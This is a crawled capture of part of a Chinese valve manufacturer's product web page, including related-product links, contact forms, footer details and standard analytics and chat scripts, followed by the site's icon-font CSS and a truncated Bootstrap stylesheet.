                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;

                                      scrollName.scrollTo(-index_li_leftX,0);

                                      scrollName.refresh();

                                      calc_scroll_Left();

                                      // 添加触屏结束事件  scrollStart scroll scrollEnd

                                      scrollName.on("scrollEnd",function(){

                                          calc_scroll_Left();

                                      });

                                      function calc_scroll_Left(){

                                          let l1 = Math.abs(scrollName.x);

                                          let leftX = l1 / totalWidth * total_line_width;

                                          $(".current_line",$wrapperEleParent).css({

                                              "left": leftX + 'px',

                                          });

                                      }



                                  });



                              };

                              

                              });

                          }

                          });

                      </script>

            <nav aria-label="...">

              <ul class="pager show_page">

                <li class="previous"><a href="/wsclf/content13-273.htm">prev：上装式偏心半球阀</a></li>

                <li class="next"><a href="/wsclf/content13-287.htm">next: 方形拍门</a></li>

              </ul>

            </nav>

          </div>

        </div>

        <div class="look_others">

          <div class="container">

            <div class="title"> <span>看了又看</span> </div>

            <div class="look_content">

              <ul class="row justify_c_sb ralative_ul">

                
                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-291.htm" title="全衬胶泰勒阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">全衬胶泰勒阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20220819/1660901103772718.jpg" alt="全衬胶泰勒阀"> </div>

                  <div class="view"> <span>全衬胶泰勒阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-287.htm" title="方形拍门" target="_blank"> 

                  <!-- <span class="tit ellipsis">方形拍门</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/170805016064.jpg" alt="方形拍门"> </div>

                  <div class="view"> <span>方形拍门</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-273.htm" title="上装式偏心半球阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">上装式偏心半球阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210728/104748429900.jpg" alt="上装式偏心半球阀"> </div>

                  <div class="view"> <span>上装式偏心半球阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-272.htm" title="偏心半球阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">偏心半球阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210728/104729057191.jpg" alt="偏心半球阀"> </div>

                  <div class="view"> <span>偏心半球阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                

              </ul>

              <!-- flex 布局 补位法 --> 

              <script>

                        $(function(){

                          flex_coverage("ul.ralative_ul");



                          function flex_coverage (parentEle){

                          var parentEle = $(parentEle);

                          parentEle.each(function(index,item){

                            var eleLi = $(item).children();   //第一级子元素

                            var arrListsNum = eleLi.length;

                            var eleLiWidth = parseInt(eleLi.innerWidth());

                            var parentWidth = parseInt($(item).innerWidth());

                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                            if(remainderNum == 0){

                              // return false;

                              reverseNum = 0;

                            }

                            for(var i = 0;i < reverseNum; i++){

                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                              $(item).append($(aloneEle));

                            }

                          })

                          }

                          //old

                          function flex_coverage1 (parentEle){

                          var parentEle = $(parentEle);

                          var eleLi = parentEle.children();   //第一级子元素

                          var arrListsNum = eleLi.length;

                          var eleLiWidth = parseInt(eleLi.innerWidth());

                          var parentWidth = parseInt(parentEle.innerWidth());

                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                          if(remainderNum == 0){

                            return false;

                          }

                          for(var i = 0;i < reverseNum; i++){

                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                            parentEle.append($(aloneEle));

                          }

                          }



                        })

                      </script> 

            </div>

          </div>

        </div>

        <!-- hidden -->

        <div class="online_message ">

          <div class="container">

            <div class="box_title"> <span class="base_color fz25 fwb ch">在线留言</span> <span class="en">online message</span> </div>

            <div class="message_content">

              <form id="facebookProShow">

                <table cellpadding="0" cellspacing="0">

                  <tbody>

                    <tr>

                      <td class="td_name"><!-- <span class="y_font-family">您的姓名:</span> -->

                        

                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"

                                            class="form-control" value="" maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td class="td_Email"><!-- <span class="y_font-family">联系方式:</span> -->

                        

                        <input type="text" id="TelProShow" name="tel"

                                        placeholder="联系方式:" class="form-control" value=""

                                        maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td colspan="2"><!-- <span class="y_font-family">留言内容:</span> -->

                        

                        <textarea name="content" id="contentProShow" class="form-control" cols="30"

                                            placeholder="留言内容:"

                                            rows="10"></textarea></td>

                    </tr>

                  </tbody>

                </table>

                <!-- <input type="reset" class="uppercase item" value="clear fields"> -->

                <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />

              </form>

              <script>

                        PKSite.ready(function () {

                            // 提交表单并发送邮件

                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);



                            $("#facebookPostProShow").click(function(){

                              // 发送钉钉

                              let name = document.getElementById("nameProShow").value

                              let tel = document.getElementById("TelProShow").value

                              let content = document.getElementById("contentProShow").value

                              PKSite.pushDingByForm(name,tel,content);

                            })

                        });

                      </script> 

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer">
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="渠道闸门手机站">
                        <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt="水冷式高温蝶阀微信二维码">
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>联系人：程经理</p>
                    <p>手机：13868876242</p>
                    <p>传真：0577-21814118</p>
                    <p>电话：0577-67957398</p>
                    <p>QQ：1751135217</p>
                    <p>公司地址：浙江省温州市永嘉县瓯北镇堡一工业区林浦路78号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 永嘉县瓯北双金阀门有限公司 版权所有 
            <a href="/sitemap.xml" target="_blank" >网站地图</a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
            热门产品有：<a href="http://www.sjvalvecn.com/" title="渠道闸门" ><strong>渠道闸门</strong></a>、<a href="http://www.sjvalvecn.com/" title="自闭式泄爆阀" ><strong>自闭式泄爆阀</strong></a>、<a href="http://www.sjvalvecn.com/df.htm" target="_blank" title="水冷式高温蝶阀" ><strong>水冷式高温蝶阀</strong></a>
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67957398">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//sitecount.0577site.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '247']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?acf9d9140bbc9be5736b154b27c68d88";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css
body_size: 37766
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.woff?t=1614216991348') format('woff'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.ttf?t=1614216991348') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.svg?t=1614216991348#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/bootstrap.min_flex_y.css
body_size: 27403
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.